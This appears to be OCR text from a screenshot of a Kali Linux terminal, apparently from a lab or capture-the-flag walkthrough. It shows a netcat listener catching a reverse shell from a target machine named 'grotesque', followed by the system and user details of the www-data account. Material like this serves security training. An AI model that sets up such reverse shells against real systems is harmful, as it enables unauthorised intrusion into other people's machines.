 lector
New Tab
192.168.1.42/lyricsblog/
Docs Kali Forums Kali NetHunter Ex
┌──(root㉿kali)-[~/grotesque]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.42: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.42] 58760
Linux grotesque 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
04:19:58 up 4 min,  0 users,  load average: 0.04, 0.07, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$